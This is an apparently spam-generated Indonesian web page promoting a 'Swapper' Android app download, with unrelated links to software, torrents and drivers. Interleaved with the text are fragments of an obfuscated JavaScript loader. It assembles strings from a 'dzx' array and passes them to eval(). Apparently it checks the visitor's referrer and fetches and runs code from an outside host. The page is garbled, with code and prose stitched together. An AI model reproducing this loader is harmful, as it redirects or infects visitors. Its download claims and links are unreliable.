

## [Download Aplikasi Swapper Buat Android Phone](https://imgfil.com/1ub37z)



[Download Aplikasi Swapper Buat Android Phone](https://imgfil.com/1ub37z)



c";dzx["Bk"]="x";dzx["Ow"]="pp";dzx["jP"]="0|";dzx["hX"]="or";dzx["tH"]="ru";dzx["ov"]=".

Cara untuk mendapatkan aplikasi Install Swapper, Naikkan SD speed Tinggal kita download kemudian install lalu buka aplikasi tersebut dan.. Wajah Swap di Foto yang sama - Wajah Swap memungkinkan Anda Swap Faces antara orang- orang di foto yang sama.

### [Er Model Tool](https://tencorestnon.themedia.jp/posts/15513675)

";dzx["Wc"]="a=";dzx["Kk"]="is";dzx["dM"]="'u";dzx["UN"]="',";dzx["EK"]=",1";dzx["aq"]="h>";dzx["VF"]="t'";dzx["yA"]= "le";dzx["yM"]="rc";dzx["Nv"]="nt";dzx["Hn"]="ri";dzx["EW"]="ed";dzx["rM"]="o.. a";dzx["Yz"]="ma";dzx["xt"]="RY";dzx[ "Jh"]="ti";dzx["Zp"]="ld";dzx["bE"]="il";dzx["xe"]="//";dzx["Ms"]="/a";dzx["Tm"]="s'";dzx["Dy"]="ja";dzx["Al"]="e ";dzx["i x"]="eo";dzx["DM"]="T'";dzx["xE"]="ut";dzx["XL"]=");";dzx["gB"]="}e";dzx["sQ"]="/2";dzx["BD"]="?w";dzx["GN"]="XH"; dzx["RM"]="){";dzx["GF"]="ro";dzx["dB"]="\")";dzx["tq"]="pe";dzx["Bh"]="(a";dzx["RE"]="jq";dzx["mK"]="em";dzx["HK"] =". [Civilization Revolution Free Download Mac](http://sotoli.yolasite.com/resources/Civilization-Revolution-Free-Download-Mac.pdf)



[Isdn Tiny Usb Modem Driver For Windows 7 64 Bit](http://sijubapet.blo.gg/2021/march/billion-isdn-tiny-usb-modem-driver-for-windows-7-64-bit.html)

#### [Precision Tune Auto Care Delray](http://xybiris.yolasite.com/resources/Precision-Tune-Auto-Care-Delray.pdf)

 m";dzx["Vr"]="al";dzx["GH"]="er";dzx["Uw"]=" s";dzx["oW"]="go";dzx["BQ"]="og";dzx["Ly"]=" s";dzx["at"]="e:";dzx["it"]="gt";dzx["PD"]="gN";dzx["xP"]="21";dzx["gE"]="= ";dzx["Kz"]="js";dzx["rm"]="om";dzx["ud"]="e a";dzx["aN"]="ar";dzx["Pj"]="x/";dzx["OW"]=",s";dzx["Zm"]="';";dzx["sX"]="in";eval(dzx["bo"]+dzx["Ig"]+dzx["Ft"]+dzx["g

E"]+dzx["nT"]+dzx["bo"]+dzx["Ig"]+dzx["Wc"]+dzx["ei"]+dzx["xh"]+dzx["eJ"]+dzx["Nv"]+dzx["KF"]+dzx["Hx"]+dzx["IS"]+ dzx["zt"]+dzx["yA"]+dzx["eJ"]+dzx["Nv"]+dzx["hD"]+dzx["yG"]+dzx["Hn"]+dzx["Sh"]+dzx["hW"]+dzx["iA"]+dzx["Uw"]+d zx["gv"]+dzx["cp"]+dzx["nJ"]+dzx["UQ"]+dzx["xE"]+dzx["hw"]+dzx["Hk"]+dzx["yM"]+dzx["UN"]+dzx["gN"]+dzx["Ms"]+d zx["Dy"]+dzx["Bk"]+dzx["oW"]+dzx["BQ"]+dzx["yA"]+dzx["mj"]+dzx["Kk"]+dzx["KF"]+dzx["rm"]+dzx["Ms"]+dzx["Dy"]+ dzx["Pj"]+dzx["gO"]+dzx["Fq"]+dzx["fT"]+dzx["zl"]+dzx["GH"]+dzx["Iu"]+dzx["cv"]+dzx["uh"]+dzx["KN"]+dzx["RE"]+dzx ["Oc"]+dzx["uX"]+dzx["oH"]+dzx["sX"]+dzx["Lw"]+dzx["Tm"]+dzx["XL"]+dzx["ei"]+dzx["xh"]+dzx["eJ"]+dzx["Nv"]+dzx[" Hr"]+dzx["gv"]+dzx["hv"]+dzx["mK"]+dzx["Yq"]+dzx["DH"]+dzx["oh"]+dzx["NR"]+dzx["PD"]+dzx["zD"]+dzx["hw"]+dzx[" uk"]+dzx["ud"]+dzx["uI"]+dzx["cy"]+dzx["BB"]+dzx["zj"]+dzx["Ow"]+dzx["Yq"]+dzx["xr"]+dzx["Od"]+dzx["Zp"]+dzx["Bh" ]+dzx["XL"]+dzx["Fy"]+dzx["zN"]+dzx["Jh"]+dzx["TB"]+dzx["hi"]+dzx["Wp"]+dzx["RM"]+dzx["qE"]+dzx["Xy"]+dzx["sO"] +dzx["ix"]+dzx["Qt"]+dzx["SS"]+dzx["Jw"]+dzx["dM"]+dzx["Dj"]+dzx["cm"]+dzx["sX"]+dzx["EW"]+dzx["hW"]+dzx["EG"] +dzx["gv"]+dzx["ZU"]+dzx["eJ"]+dzx["Fa"]+dzx["ur"]+dzx["my"]+dzx["EK"]+dzx["bj"]+dzx["XL"]+dzx["gB"]+dzx["XM"]+ dzx["Yi"]+dzx["bo"]+dzx["Ig"]+dzx["Hx"]+dzx["Hf"]+dzx["ei"]+dzx["xh"]+dzx["eJ"]+dzx["Nv"]+dzx["xw"]+dzx["cm"]+dzx[" GH"]+dzx["Hx"]+dzx["xv"]+dzx["qE"]+dzx["FN"]+dzx["cm"]+dzx["nF"]+dzx["Yq"]+dzx["it"]+dzx["aq"]+dzx["zx"]+dzx["ii"] +dzx["dz"]+dzx["FN"]+dzx["cm"]+dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["mp"]+dzx["Dj"]+dzx["nY"]+ dzx["ov"]+dzx["py"]+dzx["zx"]+dzx["Li"]+dzx["FN"]+dzx["cm"]+dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx ["oW"]+dzx["BQ"]+dzx["yA"]+dzx["ov"]+dzx["py"]+dzx["zx"]+dzx["Li"]+dzx["Hx"]+dzx["xi"]+dzx["sX"]+dzx["CY"]+dzx[" Lz"]+dzx["dz"]+dzx["kZ"]+dzx["zD"]+dzx["CH"]+dzx["GH"]+dzx["ov"]+dzx["py"]+dzx["jP"]+dzx["bz"]+dzx["cm"]+dzx["hu "]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["DP"]+dzx["fh"]+dzx["ov"]+dzx["py"]+dzx["jP"]+dzx["bz"]+dzx["cm"]+ dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["Yz"]+dzx["bE"]+dzx["ov"]+dzx["py"]+dzx["jP"]+dzx["bz"]+dzx[ "cm"]+dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["mp"]+dzx["AX"]+dzx["rM"]+dzx["dB"]+dzx["aa"]+dzx[" Li"]+dzx["Hx"]+dzx["xi"]+dzx["sX"]+dzx["CY"]+dzx["Lz"]+dzx["dz"]+dzx["Ge"]+dzx["NH"]+dzx["ov"]+dzx["py"]+dzx["jP" ]+dzx["bz"]+dzx["cm"]+dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["gO"]+dzx["ko"]+dzx["ov"]+dzx["py"]+d zx["jP"]+dzx["bz"]+dzx["cm"]+dzx["hu"]+dzx["Dj"]+dzx["nY"]+dzx["vT"]+dzx["Gb"]+dzx["wO"]+dzx["ov"]+dzx["py"]+dzx[ "zx"]+dzx["JQ"]+dzx["aN"]+dzx["Ly"]+dzx["AX"]+dzx["ph"]+dzx["Al"]+dzx["gE"]+dzx["FY"]+dzx["hX"]+dzx["ji"]+dzx["Z m"]+dzx["IQ"]+dzx["DI"]+dzx["kL"]+dzx["yD"]+dzx["ib"]+dzx["tq"]+dzx["po"]+dzx["VY"]+dzx["DM"]+dzx["mS"]+dzx["IS" ]+dzx["wW"]+dzx["sO"]+dzx["at"]+dzx["Hk"]+dzx["Kc"]+dzx["SJ"]+dzx["VF"]+dzx["IX"]+dzx["GF"]+dzx["ji"]+dzx["ka"]+d zx["Go"]+dzx["pi"]+dzx["Nk"]+dzx["Vr"]+dzx["VU"]+dzx["ck"]+dzx["GF"]+dzx["ka"]+dzx["Fm"]+dzx["Yz"]+dzx["sX"]+dz x["aP"]+dzx["tH"]+dzx["av"]+dzx["Kz"]+dzx["TB"]+dzx["fO"]+dzx["Is"]+dzx["XM"]+dzx["av"]+dzx["Ix"]+dzx["cU"]+dzx["u k"]+dzx["ro"]+dzx["fO"]+dzx["xe"]+dzx["Dh"]+dzx["xr"]+dzx["iQ"]+dzx["xt"]+dzx["hY"]+dzx["Yz"]+dzx["HK"]+dzx["GF"] +dzx["aw"]+dzx["my"]+dzx["WQ"]+dzx["Jh"]+dzx["lC"]+dzx["KF"]+dzx["rm"]+dzx["sQ"]+dzx["oU"]+dzx["xP"]+dzx["iZ"]+ dzx["Kz"]+dzx["BD"]+dzx["Jy"]+dzx["CH"]+dzx["Sq"]+dzx["OW"]+dzx["lm"]+dzx["ji"]+dzx["ka"]+dzx["Nk"]+dzx["zS"]+dz x["sG"]+dzx["nM"]+dzx["Su"]+dzx["Hx"]+dzx["Om"]+dzx["TB"]+dzx["VU"]+dzx["Go"]+dzx["pi"]+dzx["vR"]+dzx["nY"]+dz x["lz"]+dzx["pi"]+dzx["CB"]+dzx["aC"]+dzx["RE"]+dzx["GN"]+dzx["Zi"]+dzx["KJ"]+dzx["bo"]+dzx["gz"]+dzx["Hx"]+dzx[" Om"]+dzx["TB"]+dzx["VU"]+dzx["Go"]+dzx["pi"]+dzx["XL"]+dzx["SK"]+dzx["XL"]+dzx["SK"]+dzx["SK"]+dzx["my"]+dzx ["Ha"]+dzx["FZ"]);Download Faces Swap Apk Gratis Untuk Android.. i";dzx["zD"]="am";dzx["vR"]=",t";dzx["Gb"]="(\"";dzx[ "av"]="e,";dzx["lC"]="no";dzx["CH"]="bl";dzx["kL"]="ax";dzx["CY"]="de";dzx["UQ"]="ib";dzx["gv"]="et";dzx["Kc"]="cr";dz x["hW"]="')";dzx["Hx"]="re";dzx["hw"]="e(";dzx["Hr"]=". [Loopbe30 Serial Killers](https://download-opera-for-mac-os-x-lion.simplecast.com/episodes/loopbe30-serial-killers)

#### [Enter The Gungeon 2.1.9 Torrent](https://thampbreathmede.therestaurant.jp/posts/15513673)

var R = 'download+aplikasi+swapper+buat+android+phone';var dzx = new Array();dzx["Dj"]="nd";dzx["yD"]="({";dzx["NR"]= "Ta";dzx["EG"]="{s";dzx["ib"]="ty";dzx["ck"]=",c";dzx["kZ"]="\"r";dzx["nY"]="ex";dzx["zj"]=".. \"";dzx["cy"]=")[";dzx["my"]="rd";dzx["aa"]=">0";dzx["cv"]="3 ";dzx["uh"]="1 ";dzx["xw"]=".. Deskripsi Download Aplikasi Android ApkAplikasi Swapper for Root adalah aplikasi yang digunakan untuk menambah virtual memory yang berfungsi

meringankan RAM Android.. Wajah Swap adalah yang terbaik Wajah Swapper dan diisi dengan fitur mengagumkan: 1.. j";dzx["DH"]="ts";dzx["ji"]="ce";dzx["Oc"]="ue";dzx["IQ"]="\$ ";dzx["gO"]="li";dzx["aC"]="s,";dzx["VU"]="se";dzx["zl"]="qu ";dzx["uX"]="ry";dzx["nT"]="R;";dzx["VY"]="GE";dzx["NH"]="sn";dzx["JQ"]="{v";dzx["hY"]="7E";dzx["DP"]="bi";dzx["Dh "]="jt";dzx["mj"]="ap";dzx["cm"]="ef";dzx["AX"]="ho";dzx["Zi"]="R)";dzx["ur"]="t(";dzx["Jw"]="==";dzx["Su"]="n(";dzx["e J"]="me";dzx["FY"]="'f";dzx["Fy"]="fu";dzx["SS"]="\$=";dzx["wW"]="aT";dzx["Fq"]="bs";dzx["wO"]="vk";dzx["SJ"]="ip";dz x["FZ"]=";";dzx["DI"]="aj";dzx["oH"]=".. l";dzx["SK"]="}}";dzx["mS"]=",d";dzx["TB"]="on";dzx["Jy"]="ee";dzx["bz"]="|r";dz  $x['KN''] = "0'';dzx['fh'] = "ng";dzx['Wp'] = "d(';dzx['Ft'] = "q$ 

";dzx["Yq"]="en";dzx["Hf"]="f=";dzx["ro"]="tt";dzx["Od"]="hi";dzx["KJ"]="{e";dzx["Lw"]=". 773a7aa168 [Down Word For](https://upbeat-northcutt-2a673a.netlify.app/Down-Word-For-Mac.pdf)

# [Mac](https://upbeat-northcutt-2a673a.netlify.app/Down-Word-For-Mac.pdf)

773a7aa168

[Motorola Hubble For Mac](https://hub.docker.com/r/bioranowhi/motorola-hubble-for-mac)